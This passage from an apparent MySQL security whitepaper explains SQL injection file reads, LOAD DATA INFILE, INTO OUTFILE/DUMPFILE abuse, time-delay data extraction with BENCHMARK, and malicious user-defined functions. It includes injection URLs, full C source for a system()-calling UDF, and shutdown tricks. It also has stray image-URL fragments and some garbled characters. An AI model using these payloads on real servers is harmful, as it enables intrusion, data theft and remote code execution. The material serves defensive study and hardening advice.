http://mysql.example.com/query.php?user=1+union+select+substring(load\_file (0x633a2f626f6f742e696e69),60), 1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

This will select the next 60 characters from 'boot.ini'. In this manner, we can iterate through the whole file, returning all the data. LOAD\_FILE works on binary files, and SUBSTRING allows you to skip nulls, so the attacker can also use this technique to read arbitrary binary files.

# **LOAD DATA INFILE statement**

This isn't really as useful to an attacker as the 'LOAD\_FILE' function, because generally functions can be used as terms in a select statement, whereas issuing a complete statement like 'LOAD DATA INFILE' is somewhat tricky. If the SQL injection situation permits the attacker to submit multiple statements, however, this can be a serious problem.

The statements you would need to execute to read a text file would look something like this:

```
create table foo( line blob );
load data infile 'c:/boot.ini' into table foo;
select * from foo;
```
An interesting and dangerous feature of LOAD DATA is that it is possible to cause the file to be taken from the MySQL client (rather than the server). In the case of a web application with SQL injection issues, this would allow the attacker to read files on the web server as well as on the database server. This issue has been 'configured out' inMySQL versions above 3.23.49 and 4.0.2 (4.0.13 on windows). Both the client and the server must permit LOAD DATA INFILE for this feature to be available. That said, it is wise to ensure that the feature is disabled in your configuration – while it provides an extremely quick means of loading data into a table from a client machine, it is also a significant security risk.

# **SELECT ... INTO OUTFILE**

The companion statement to LOAD DATA INFILE is SELECT ... INTO OUTFILE. Many of the same disadvantages are present from the attacker's point of view. This statement represents the most obvious way for an attacker to gain control of a MySQL server – normally by creating nonexistent configuration files, possibly in users home directories.

It's worth remembering that in recent versions this statement cannot modify existing files; it can only create new ones.

If you attempt to create a binary file using SELECT ... INTO OUTFILE, certain characters will be 'escaped' with backslashes, and nulls will be replaced with '\0'. You can create binary files with SELECT INTO, using a slightly modified syntax:

#### SELECT ... INTO DUMPFILE

One possible malicious use of this statement would be to create a dynamically loadable library, containing a malicious UDF (User Defined Function) on the target host, and then use 'CREATE FUNCTION' to load the library and make the function accessible to MySQL. In this manner, the attacker could run arbitrary code on the MySQL server. For more information on this attack, see 'User Defined Functions', below. A point to note here is that in order for this attack to work, the attacker must be able to cause MySQL to write a file to a location that will be searched when MySQL loads a dynamically loadable library. Depending on the file permissions in place on the system in question, this may not be possible.

Another thing to bear in mind about SELECT ... INTO OUTFILE is that it may well be able to modify the MySQL configuration files. An excellent example of this is the bug CAN-2003-0150, detailed in the table above. In version 3.23.55 and earlier, it was possible for mysql to create a new, overriding 'my.cnf' in the MySQL data directory that would configure MySQL to run as root when restarted. This was fixed (in 3.23.56) by changing MySQL so that it won't read configuration files that are world-writeable, and by ensuring that the 'user' setting set in /etc/my.cnf overrides the 'user' setting in / <datadir>/my.cnf.

In versions that are vulnerable to this bug, it is relatively simple for an attacker to compromise the system using a UDF, in the manner described above.# **Time delays and the BENCHMARK function**

Sometimes, a web application doesn't return any useful error messages. This poses a problem for the attacker, since it is then much harder to determine whether SQL injection exists in the application or not.

In these situations it is useful for an attacker to be able to cause a database query to pause for some significant time, say ten seconds. If the attacker has a simple function or query fragment that will cause the query to pause if SQL injection is happening, they will be able to easily determine which scripts in the web application are vulnerable, since their web request will take an extra ten seconds to complete. Once the attacker has established that SQL injection is present in an application, they can use time delays in combination with conditional statements to extract information from the database.

For more information on this technique - extracting data from a database using time delays - see

http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf

In MySQL there is no simple 'wait' or 'sleep' function, but the combination of cryptographic primitives and the 'benchmark' function works in much the same way.

The benchmark function will evaluate a specified expression a specified number of times. For example,

select benchmark( 500000, shal('test'));

...will calculate the SHA1 hash of the string 'test' 500,000 times. This takes about 5 seconds on a 1.7 GHz, single processor machine.

Since the 'benchmark' function can be used as an expression, we can insert it into likely looking fields in our web application and look to see when the application appears to pause. For example,

http://mysql.example.com/query.php?user=1+union+select+benchmark(500000,sha1 (0x414141)),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1

...will cause the application to pause for a fairly long time (10-15 seconds) before responding.

The attacker can use this technique to ask questions of the target system. For instance, the following select statement will pause if the current user's username is 'root':

mysql> select if( user() like 'root $(a\%')$ , benchmark(100000,sha1('test')), 'false');The 'if' part of this statement can be inserted anywhere a column name would go in a select statement, so it's actually quite easy to access this behaviour via SQL injection.

The next step is, of course, full data retrieval using time delays. This is achieved by selecting individual bits out of strings and pausing if they are '1', for example, the following statement will pause if the high-order bit of 'user()' is '1':

select if( (ascii(substring(user(),1,1)) >> 7) & 1, benchmark(100000,sha1('test')), 'false' );

Because multiple queries can be executing simultaneously, this can be a reasonably fast way of extracting data from a database in the right situation.

#### **User defined functions**

MySQL provides a mechanism by which the default set of functions can be expanded, by means of custom written dynamic libraries containing user defined functions, or 'UDFs'. This mechanism is accessed by the 'CREATE FUNCTION' statement, though entries in the 'mysql.func' table can be added manually.

The library containing the function must be accessible from the path that MySQL would normally take when loading a dynamically loaded library.

An attacker would typically abuse this mechanism by creating a 'malicious' library and then writing it to an appropriate directory using SELECT ... INTO OUTFILE. Once the library is in place, the attacker then needs 'update' or 'insert' access to the mysql.func table in order to configure MySQL to load the library and execute the function.

The source code for a quick example UDF library is shown below (apologies for the lack of tidiness):

```
#include <stdio.h>
#include <stdlib.h>
/*
compile with something like
gcc -g -c so_system.c
then
gcc -g -shared -W1,-soname,so_system.so.0 -o so_system.so.0.0 so_system.o -lc
*/
enum Item_result {STRING_RESULT, REAL_RESULT, INT_RESULT, ROW_RESULT};
typedef struct st_udf_args
{
 unsigned int arg_count; /* Number of arguments */
 enum Item_result *arg_type; /* Pointer to item_results */
 char **args; /* Pointer to argument */
 unsigned long *lengths; /* Length of string arguments */
char *maybe_null; \overline{y} /* Set to 1 for all maybe_null args */
``````
} UDF_ARGS;
typedef struct st_udf_init
{
 char maybe_null; /* 1 if function can return NULL */
 unsigned int decimals; /* for real functions */
 unsigned long max_length; /* For string functions */
 char *ptr; /* free pointer for function data */
 char const_item; /* 0 if result is independent of arguments */
} UDF_INIT;
int do_system( UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
        if( args->arg_count != 1 )
               return 0;
        system( args->args[0] );
        return 0;
}
```
The function can be added to MySQL like this:

mysql> create function do\_system returns integer soname 'so\_system.so'; Query OK, 0 rows affected (0.00 sec)

The 'mysql.func' table then looks like this (you can also do the update manually):

mysql> select \* from mysql.func; +-----------+-----+--------------+----------+ | name | ret | dl | type | +-----------+-----+--------------+----------+ | do\_system | 2 | so\_system.so | function | +-----------+-----+--------------+----------+ 1 row in set (0.00 sec)

And then the function can be called like this:

```
mysql> select do_system('ls > /tmp/test.txt');
+---------------------------------+
| do_system('ls > /tmp/test.txt') |
+---------------------------------+
    | -4665733612002344960 |
+---------------------------------+
1 row in set (0.02 sec)
```
Even if file permissions are such that the attacker cannot create a library of their own on the target system, it is possible that they could use an existing function to some harmful purpose. The difficulty that the attacker has is that the parameter list of most functions is unlikely to match the MySQL UDF prototype:

int xxx( UDF\_INIT \*initid, UDF\_ARGS \*args, char \*is\_null, char \*error)

...though it is possible that a resourceful attacker could contrive to execute arbitrary code by calling into an existing system library that experienced some kind of controllable faultwhen interpreting the parameters passed to it by MySQL.

It is still possible to do 'bad' things with the functions in existing system libraries however. For example, calling ExitProcess in Windows as a MySQL UDF. This will cause MySQL to exit immediately – even though the calling user may not have 'Shutdown\_priv':

```
mysql> create function ExitProcess returns integer soname 'kernel32';
Query OK, 0 rows affected (0.17 sec)
mysql> select exitprocess();
ERROR 2013: Lost connection to MySQL server during query
```
You can also lock the currently-logged in user's workstation (same as pressing CTRL-ALT-DEL and then 'lock computer'):

```
mysql> create function LockWorkStation returns integer soname 'user32';
Query OK, 0 rows affected (0.00 sec)
mysql> select LockWorkStation();
```
(the workstation then locks).

The conclusion of all of this is the the UDF mechanism in MySQL is an extremely flexible and useful feature for developers, and is thus an equally useful feature for attackers. Carefully locking down MySQL privileges (particularly to the MySQL database and the mysql.func table), file permissions and restricting the use of 'SELECT ... INTO OUTFILE' are the best immediate defenses against this kind of attack.

#### **Local Attacks**

If a MySQL server is running on a multiuser machine, securing it against local attacks is quite tricky. First, there are a number of historical problems with weak permissions and temporary files. Then there is the difficulty of securing the MySQL binary and data directories – it is quite easy to read the files that MySQL uses to store table data, which can lead to an immediate compromise of the server based on knowledge of the 'root' account's password hash.

The best approach is to attempt to ensure that MySQL is running under its own, dedicated user account, and that no-one else has access to the MySQL data, configuration or binary files.

# **Other MySQL features to be wary of**

WinMySQLAdmin will create a 'default' user account for MySQL when you first run it, and will place the plaintext username and password in plaintext in %SYSTEMROOT%\my.ini.

MyPHP is a UDF (see above) that interprets it's argument as PHP code, and executes it. This means that anyone who can execute the 'php' function (which may very well mean everyone) can run arbitrary code on the MySQL server. This is obviously a very powerful feature, but needs to be treated with great care.

MyLUA provides extensibility via a similar mechanism, and is equally dangerous.